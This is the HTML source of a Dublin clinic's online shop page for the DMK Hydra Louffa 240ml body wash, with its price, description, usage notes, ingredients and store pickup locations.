       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-6622129946779" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=600" alt="DMK Hydra Louffa 240ml" srcset="//southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=55 55w, //southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=110 110w, //southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=165 165w" width="600" height="600" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">DMK Hydra Louffa 240ml</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;49.95 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-6622129946779" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-6622129946779" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">DMK Hydra Louffa 240ml</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-6622129946779" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="dmk-hydra-louffa-240ml" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 600px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-6622129946779-media-list" class="product__media-list"><div id="product-template--26575558967626__main-21917164142747" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="21917164142747" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=600" alt="DMK Hydra Louffa 240ml" srcset="//southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=400 400w, //southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=500 500w, //southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&amp;width=600 600w" width="600" height="600" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-6622129946779-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><product-image-zoom product-handle="dmk-hydra-louffa-240ml" id="product-template--26575558967626__main-6622129946779-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-6622129946779" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="/collections/dmk">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
        DMK
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">DMK Hydra Louffa 240ml</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;49.95 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-6622129946779"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-6622129946779" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39551140692123"><input type="hidden" name="product-id" value="6622129946779" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">A non-granular body gel designed to cleanse the skin and help exfoliate dead skin cells. Hydra Louffa is a superb, refreshing body cleanser and exfoliant in one. Hydra Louffa can be applied directly to the skin while showering or enjoyed in the bath.</span></p></div>
        <div class="product-form__image product-form__image--left" ><img src="//southwilliamspa.com/cdn/shop/files/new-08-acne-all_skin_types.png?v=1712827375&amp;width=2482" alt="" srcset="//southwilliamspa.com/cdn/shop/files/new-08-acne-all_skin_types.png?v=1712827375&amp;width=340 340w, //southwilliamspa.com/cdn/shop/files/new-08-acne-all_skin_types.png?v=1712827375&amp;width=680 680w, //southwilliamspa.com/cdn/shop/files/new-08-acne-all_skin_types.png?v=1712827375&amp;width=1020 1020w" width="2482" height="760" loading="lazy" sizes="340px" style="max-width: 340px"></div>
              
              <a href="/account/login?return_url=/products/dmk-hydra-louffa-240ml" class="button button--secondary button--full">Log in to purchase</a>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-6622129946779" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-39551140692123" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-39551140692123" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">DMK Hydra Louffa 240ml</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><strong>SKIN CONDITION</strong></p>
<ul>
<li>Acne breakouts on the back, chest or anywhere on the body</li>
<li>Works well on recently waxed skin to prevent in-grown hairs</li>
<li><span data-mce-fragment="1">Dry skin</span></li>
<li><span data-mce-fragment="1">Reactive skin</span></li>
<li><span data-mce-fragment="1">Skin suffering from folliculitis.</span></li>
</ul>
<h4>BENEFITS</h4>
<ul>
<li>A multipurpose liquid body wash and effective body exfolient, all in one.</li>
<li>Contains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.</li>
<li>pH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.</li>
</ul>
<p> </p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">How to Use</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Used daily at home or in conjunction with DMK Body Treatments.<br />
It can be used as a shampoo to treat dandruff and is great for preparing the skin for a fake tan ensuring a long-lasting even coverage.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>

<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Ingredients</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span class="metafield-multi_line_text_field">Nettle extract<br />
Birchbank extract<br />
Kelp extract</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" share-title="DMK Hydra Louffa 240ml" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml&media=https://southwilliamspa.com/cdn/shop/products/E71302_800x.jpg?v=1618496842&description=SKIN%20CONDITION%20Acne%20breakouts%20on%20the%20back,%20chest%20or%20anywhere%20on%20the%20body%20Works%20well..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

